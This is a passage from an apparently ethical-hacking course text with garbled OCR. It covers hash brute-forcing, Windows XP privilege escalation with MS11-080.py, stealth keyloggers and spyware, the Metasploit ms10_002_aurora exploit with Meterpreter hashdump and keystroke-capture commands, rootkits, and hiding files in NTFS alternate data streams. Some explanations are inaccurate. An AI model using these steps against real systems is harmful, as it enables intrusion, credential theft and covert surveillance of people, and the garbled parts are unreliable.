|-----------------------|------------------------------------------------|----------|--|--|--|--|--|
|                       | Hashlist Segerator: Remove                     | 00 3×    |  |  |  |  |  |
| <u>₩</u> ordlist(s):  |                                                |          |  |  |  |  |  |
|                       |                                                |          |  |  |  |  |  |
|                       |                                                |          |  |  |  |  |  |
| <u>M</u> ode:         | Brute-Force V Hagh: MD5                        | <b>.</b> |  |  |  |  |  |
| Password L<br>Length: | ength<br>1 - 8                                 |          |  |  |  |  |  |
| Bruteforce            | Settings                                       |          |  |  |  |  |  |
| Charset:              | abcdefghijklmnopqrstuvwxyz                     | ×        |  |  |  |  |  |
| Outfile:              | C:\Documents and Settings\user\Desktop\log.out |          |  |  |  |  |  |
| Format:               | hash:pass 💌                                    |          |  |  |  |  |  |

Privilege Escalation is to give the user higher privileges. Some backdoors can take administrator privileges



To know the users, go c:\documents and settings you will find the users profiles for all users in the machine To get the information for the user, write >Net user user

Use the MS11-080 to change the privilege

>MS11-080.py -о хр

C:\Documents and Settings\mahmoud>cd desktop C:\Documents and Settings\mahmoud\Desktop>dir Volume in drive C has no label. Volume Serial Number is 08AF-C085 Directory of C:\Documents and Settings\mahmoud\Desktop 06/09/2013 12:32 PM <DIR> . 06/09/2013 12:32 PM <DIR> . 06/09/2013 12:32 PM <DIR> . 12,217 MS11-080.py 1 File(s> 12,217 bytes 2 Dir(s> 38,369,394,688 bytes free C:\Documents and Settings\mahmoud\Desktop>MS11-080.py -0 xp



There are hardware keyloggers and software keylogger



The hardware key logger is hardware to connect the PC and keyboard to register every keyed letter. It is not detected by spyware

There are programs to detect the keyboard actions PCspy keylogger can do the task

Actualspy can do the task

| Options            |                                                                                                    |                                           |  |  |  |
|--------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------|--|--|--|
| Administator       | Set a log directory:                                                                                                    | C:\Program Files\PSK\Data\ToolKeylo Brows |  |  |  |
| Email Delivery     | Hotkey                                                                                                    | Ctrl + Shift + '                          |  |  |  |
| FTP Delivery       | Howey.                                                                                                    | A                                         |  |  |  |
| Password Setup     | Records the content of the clipboard     Records login information     Take a screen snapshot when login information captured     Records every program launched on the PC     Monitor PC Spy Keylogger-Self |                                           |  |  |  |
| Snapshot Recording |                                                                                                    |                                           |  |  |  |
| Programs Blocking  |                                                                                                    |                                           |  |  |  |
| Targets            |                                                                                                    |                                           |  |  |  |
| Invisible/Stealth  | Load on windows                                                                                                    | s startup                                 |  |  |  |
| Notification       |                                                                                                    |                                           |  |  |  |
| Uninstall          |                                                                                                    |                                           |  |  |  |

| Actual Sp       | y - Unregistered Version                                                                   |                                                                                  |                                |                                                                       |                |
|-----------------|--------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|--------------------------------|-----------------------------------------------------------------------|----------------|
| 🔁 Start me      | onitoring 🔘 Stop monitoring                                                                | 🐨 Hide 🗙 C                                                                       | lear all logs                  | 💋 Registration (                                                      | Help 📑 Exit    |
|                 | Settings<br>General Loss Report cond                                                       |                                                                                  |                                |                                                                       |                |
| PC Activity     | Log files<br>Log files path C:\Prog                                                        | am Files\ACSPMonitor\lo                                                          | gs\                            |                                                                       | e              |
|                 | Text logs maximum size                                                                     | 500                                                                              | ¢ KB                           | (Current size 0.00 E                                                  | lytes)         |
|                 | Screenshots maximum size                                                                   | 300                                                                              | <b>≑</b> MB                    | (Current size 0.00 E                                                  | lytes)         |
| itemet Activity | Clear log files when exceed                                                                | s maximum size                                                                   |                                | Encrypt log files                                                     |                |
|                 | Startup Option                                                                             |                                                                                  | Start                          | monitoring at loading<br>at start up                                  |                |
| Colliner        | Hiding<br>Remove the program's sho<br>Reference the program from to<br>You can run the pro | tout from the Desk top<br>he Start-> Programs menu<br>pram via the "Start -> Bur | Rem<br>Hide                    | ove from "Add or remove p<br>program folder<br>a in the opened window | rograms"       |
| -               | Hotkey<br>Ctrl + Shift + Alt + F8                                                          | Pat                                                                              | sword settings<br>Enable passw | ord Se                                                                | t password     |
| About           | Default settings                                                                           | ]                                                                                |                                | Apply                                                                 | Cancel         |
| atus: stopped   | Total records: 0                                                                           | Text logs size: 0.0                                                              | 0 Bytes                        | Screenshots si                                                        | ze: 0.00 Bytes |

You can use metasploit keylogger



Write

# msfconsole

Msf>search windows/browser/ms10\_

Use exploit exploit/windows/browser/ms10\_002\_aurora

>Set SRVHOST 192.168.128.133 (your ip)

>Set SRVPORT 80 (the port the program will listen)

>Set URIPATH /

>Exploit

>Sessions -l (To access all sessions)

>Session –l 1

Some commands in meterpreter session

Hashdump (To get the files on the accessed computer)

Getpid (to know the level you are)

Migrate 948 (To increase your privilege)

Keyscan\_start to make key logger on the cluent

Keyscan\_dump (To get the information)





## There are a lot of spyware tools



# Using Spector



eBlaster

| Blaster                   | Settings 🚯 Uninstall 🕄 |                            |                                   |
|---------------------------|------------------------|----------------------------|-----------------------------------|
| Report Delivery 👩 Sent Ro | eports 69              | Report of Recent Activity  |                                   |
| REPORT TIMEFRAME: SU      | IN, JUN 23, 01         | 1:04:12 PM TO SUN, JUN 23, | 01:08:33 PM PACIFIC STANDARD TIME |
| User Activity Summa       | ary: user              |                            | Help                              |
| Report Details            | Activity               | Status                     | Computer Identification           |
| Chat / Instant Messages   | 0                      | ON                         | IP Address: 192 168 28 138        |
| Online Searches           | 0                      | ON                         | Public IP Address:                |
| Web Sites Visited         | 0                      | ON                         | Computer Name-VP 1                |
| Email Activity            | 0 ON                   |                            | Learnama: user                    |
| Funda Gounda              | 0                      | -QIN                       | Osemaine, user                    |

You can use spyanywhere



They are some programs or tools that enables us to keep the root privileges and hide all process you make. Kits means the group of tools that allow you to control the computer. There is application rootkit and kernel rootkit. The application rootkit can control some applications and commands like Is and dir. They can hide the processes in the background and can control the ports and hide them. The kernel rootkits are the most dangerous rootkits and we need to change the operating system if it was infected with kernel rootkits. It infects the kernel of the machine.

# Understanding Rootkits

At the core of the term "rootkit" are two words- "root" and "kit". Root refers to the all-powerful, "Administrator" account on Unix and Linux systems, and kit refers to a set of programs or utilities that allow someone to maintain root-level access to a computer. However, one other aspect of a rootkit, beyond maintaining root-level access, is that the presence of the rootkit should be undetectable.

## RootKit Type

Application rootkits (" Is " "find" "du", "top" "ps" "pidof", "netstat") Kernel rootkits



We can hide the file through the attrib command that can change the properties of the file.

Create file 1.txt in the c: and use the command attrib +h to change its attribute and hide the file.



We can hide files in the ntfs drive through the ntfs stream property.

Use the following command to create a file test.txt and hide it. Use the same command to open it.

| C:\Documents and Settings\user>cd | X |
|-----------------------------------|---|
| C:∖>cd d                          |   |
| C:\d>attrib +h 1.txt              |   |
| C:\d>notepad test.txt             |   |
| C:\d>notepad test.txt:hide.txt    |   |

